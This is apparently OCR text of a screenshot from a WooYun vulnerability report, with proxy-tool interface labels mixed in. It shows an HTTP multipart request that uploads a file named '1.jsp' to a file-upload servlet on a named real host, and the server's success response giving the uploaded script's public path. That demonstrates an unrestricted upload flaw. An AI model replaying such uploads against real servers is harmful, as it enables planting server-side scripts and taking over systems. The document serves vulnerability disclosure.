 go
cancel
host
mp.vservice.com.cn
<
>
port
80
use SSL
request
raw
params
headers
hex
POST /servlet/fileUploadServlet?source=image&uid=1 HTTP/1.1
Host: mp.vservice.com.cn
Content-Length: 182
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 Chrome/44.0.2403.130 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCOoU2pCQqkv9ANxm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundaryCOoU2pCQqkv9ANxm
Content-Disposition: form-data; name="file"; filename="1.jsp"
+
<
>
0 match
response
raw
headers
hex
Content-Type: text/html;charset=UTF-8
Content-Length: 284
Connection: keep-alive
{"errcode":"","errmsg":"","msg":"{\"entityId\":\"\",\"errMsg\":\"\",\"fileCode\":\"ba57b8e14f0c9a71014f1
d3b4e3b6014\",\"fileName\":\"1.jsp\",\"fileSize\":\"0\",\"path\":\"http://mp.vservice.com.cn/upload/mas/
/message//image/ba57b8e14f0c9a71014f1d3b4e3b6014.jsp\"}","result":"success"}
www.wooyun.org